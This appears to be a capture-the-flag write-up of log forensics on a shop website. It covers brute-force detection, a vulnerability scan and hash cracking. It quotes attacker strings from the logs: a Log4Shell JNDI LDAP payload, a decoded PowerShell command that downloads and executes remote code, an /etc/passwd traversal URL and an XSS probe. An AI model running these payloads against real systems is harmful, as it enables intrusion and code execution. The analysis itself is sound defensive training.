Shop-Knock Knock Knock
Looks like there’s been a bruteforce/password spray attempt against the website! What’s the contact email for the ISP of the attacker’s IP?
What are key things to look for in a bruteforce attempt?
- Abnormal amount of attempts against a particular value.
- Abnormal POST requests on a login page, indicating credentials being sent to the server for verification.
- Abnormal User-Agents – Actors could obfuscate their behaviour by removing/misattributing evidence of what browsers or devices they are using.
- High count from a particular IP.
The criteria is met when you filter all the values. Technically you’ll spot the answer immediately if you filtered on the origin, but you can also filter on amount of POST requests, or filter on User-Agents.



Look up the IP 58.164.62.91 at https://www.whatismyip.com/ip-whois-lookup/ and you’ll find the email to report abuse.
Answer: abuse@telstra.net
Shop-Logging for what?
We implemented a basic IPS to help protect our site from new attacks. Somehow, a newer more sophisticated version of a regularly observed attack was successfully executed against the website. What is the name of the script that was run?
Scripts and activity are generally hidden behind encoded strings, which usually is Base64. Few reasons is because the Base64 encoded string is not something that can be specifically searched for during an investigation, whether it is looking for static IOCs or familiar keywords. Encoded strings in Base64 are completely volatile and will be different if you don’t know what to look for.
I trawled through the following filters:
- User-Agent
- URL
- Attachments (the logs included a few mail logs within the hour)
User-Agent came up with an interesting result:

Which looks like an attack exploiting Log4J through passing a User-Agent string. Cleaning the code shows
$jndi:ldap://41.108.181.141:5552/Basic/Command/Base64/cG93ZXJzaGVsbC5leGUgLWV4ZWMgYnlwYXNzIC1DICJJRVggKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoJ2h0dHBzOi8vZG93bnVuZGVyY3RmLmNvbS9wVENOcDVwNkxQMGQ3cUE3N3l2YjRTSGY0MCcpOyI=}
Breaking down the exploit will show:
- $jndi:ldap: – An attacker attempting to control the LDAP URL by connecting to the LDAP server by exploiting the Log4J vulnerability that allows a payload to reach the Log4J logging mechanism.
- //41.108.181.141:5552/Basic/Command/Base64/cG93ZXJzaGVsbC5leGUgLWV4ZWMgYnlwYXNzIC1DICJJRVggKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoJ2h0dHBzOi8vZG93bnVuZGVyY3RmLmNvbS9wVENOcDVwNkxQMGQ3cUE3N3l2YjRTSGY0MCcpOyI=} – References a ‘malicious’ server 41.108.181.141 on port 5552 to download a malicious Java class file.
- Base64 decoding cG93ZXJzaGVsbC5leGUgLWV4ZWMgYnlwYXNzIC1DICJJRVggKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoJ2h0dHBzOi8vZG93bnVuZGVyY3RmLmNvbS9wVENOcDVwNkxQMGQ3cUE3N3l2YjRTSGY0MCcpOyI= reveals the following command
powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('https://downunderctf.com/pTCNp5p6LP0d7qA77yvb4SHf40');"Answer: pTCNp5p6LP0d7qA77yvb4SHf40
Shop-I’m just looking!
We’ve seen some vulnerability scanning activity against us! What was the name of the tool used?
Vulnerability scanning usually entails a lot of GET requests. A scan could attempt to enumerate ports, subdomains or directories. Based on the limited information we are provided in the logs for this challenge, a place to start is searching for URLs.
source="DownUnderShop.JSON" method=GET| rare limit=20 urlThe above query filters on GET requests and lists the unique URLs identified within the filtered logs.
| shop.downunderctf.com/CFIDE/administrator/enter.cfm |
| shop.downunderctf.com/LetsEncrypt/Index?fileName=/etc/passwd |
| shop.downunderctf.com/MyErrors.log |
| shop.downunderctf.com/api/v4/projects |
| shop.downunderctf.com/cgi-bin/test/test.cgi |
| shop.downunderctf.com/error.log |
| shop.downunderctf.com/favicon.ico |
| shop.downunderctf.com/include/nuclei.txt |
| shop.downunderctf.com/install.php |
| shop.downunderctf.com/login?ref=M2RjOTE5ZGUxODZkMWE4ZWU2MmZmZjkyZDgwODM5Zjc6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
| shop.downunderctf.com/login?ref=MmFjOWNiN2RjMDJiM2MwMDgzZWI3MDg5OGU1NDliNjM6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
| shop.downunderctf.com/login?ref=N2E1ODFhYzRkOGNiM2JmYzU5NmZjZTlhZmIxMTVmZDI6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
| shop.downunderctf.com/login?ref=YjUwNmZiMGNhYmI2MGU5ZjExMzJkYWE3MmRmNGQ1Njc6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
| shop.downunderctf.com/metrics |
| shop.downunderctf.com/npm-debug.log |
| shop.downunderctf.com/nuclei.txt |
| shop.downunderctf.com/pandora_console/mobile/ |
| shop.downunderctf.com/phpmyadmin/ |
| shop.downunderctf.com/plugin/build-metrics/getBuildStats?label=%22%3E%3Csvg%2Fonload%3Dalert(1337)%3E&range=2&rangeUnits=Weeks&jobFilteringType=ALL&jobFilter=&nodeFilteringType=ALL&nodeFilter=&launcherFilteringType=ALL&launcherFilter=&causeFilteringType=ALL&causeFilter=&Jenkins-Crumb=4412200a345e2a8cad31f07e8a09e18be6b7ee12b1b6b917bc01a334e0f20a96&json=%7B%22label%22%3A+%22Search+Results%22%2C+%22range%22%3A+%222%22%2C+%22rangeUnits%22%3A+%22Weeks%22%2C+%22jobFilteringType%22%3A+%22ALL%22%2C+%22jobNameRegex%22%3A+%22%22%2C+%22jobFilter%22%3A+%22%22%2C+%22nodeFilteringType%22%3A+%22ALL%22%2C+%22nodeNameRegex%22%3A+%22%22%2C+%22nodeFilter%22%3A+%22%22%2C+%22launcherFilteringType%22%3A+%22ALL%22%2C+%22launcherNameRegex%22%3A+%22%22%2C+%22launcherFilter%22%3A+%22%22%2C+%22causeFilteringType%22%3A+%22ALL%22%2C+%22causeNameRegex%22%3A+%22%22%2C+%22causeFilter%22%3A+%22%22%2C+%22Jenkins-Crumb%22%3A+%224412200a345e2a8cad31f07e8a09e18be6b7ee12b1b6b917bc01a334e0f20a96%22%7D&Submit=Search |
| shop.downunderctf.com/product?=1 |
On observation, it is bizarre that a user, or even an admin, would be hitting these directories. The one that specifically stands out is nuclei.txt, which is a byproduct of Nuclei – a vulnerability scanner. I’m uncertain if this is a result of Nuclei deployed on the actual site, and an external Nuclei scan would trigger a hit upon detection, or this is the CTF challenge just giving us the answer. Either way, it is the answer.
Answer: nuclei
Shop-Oi! Get out of there!
Someone was able to successfully break into the admin account! Do you know what the old password was?
Some things that you can look for with this question is:
- Anything related to the keyword “admin”
- Log-ins and trace footsteps
Searching through admin within Notepad++ yielded nothing.
On the other hand, if you filter on URL with the keyword “login” and filter by rare values, you get a few logins which warrants an investigation because you never know, the password can be in the ‘cookies’
| shop.downunderctf.com/login?ref=M2RjOTE5ZGUxODZkMWE4ZWU2MmZmZjkyZDgwODM5Zjc6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
| shop.downunderctf.com/login?ref=MmFjOWNiN2RjMDJiM2MwMDgzZWI3MDg5OGU1NDliNjM6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
| shop.downunderctf.com/login?ref=N2E1ODFhYzRkOGNiM2JmYzU5NmZjZTlhZmIxMTVmZDI6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
| shop.downunderctf.com/login?ref=YjUwNmZiMGNhYmI2MGU5ZjExMzJkYWE3MmRmNGQ1Njc6NmQ3YzViM2U3OTZkODMzYjNmZGQ0MGY0Y2U1N2ZhY2Q%3D |
Base64 decoding each one gives us
- 7a581ac4d8cb3bfc596fce9afb115fd2:6d7c5b3e796d833b3fdd40f4ce57facd7
- 3dc919de186d1a8ee62fff92d80839f7:6d7c5b3e796d833b3fdd40f4ce57facd7
- 2ac9cb7dc02b3c0083eb70898e549b63:6d7c5b3e796d833b3fdd40f4ce57facd7
- b506fb0cabb60e9f1132daa72df4d567:6d7c5b3e796d833b3fdd40f4ce57facd7
Taking note that there is a colon in the middle, and the latter half of the decoded string is the same, you can do away with it and focus on the former string.
Taking into consideration there could be another layer of encryption, I turn to MD5 hash decrypting based on previous experience using crackstation.net
- 7a581ac4d8cb3bfc596fce9afb115fd2 = downunder2
- 3dc919de186d1a8ee62fff92d80839f7 = Not Found
- 2ac9cb7dc02b3c0083eb70898e549b63 = Password1
- b506fb0cabb60e9f1132daa72df4d567 = crackstation
None of the passwords worked as the answer so there is a possibility the second one which was not found could be it. I didn’t want to try crack it so I searched for other hash checking tools, stumbling upon hashes.com which did have the hash: ozzieozzieozzie
Answer: ozzieozzieozzie
Additional notes:
You can see XSS injection attempts such as attempting to add a script in the URL to prompt an alert to verify a successful injection.
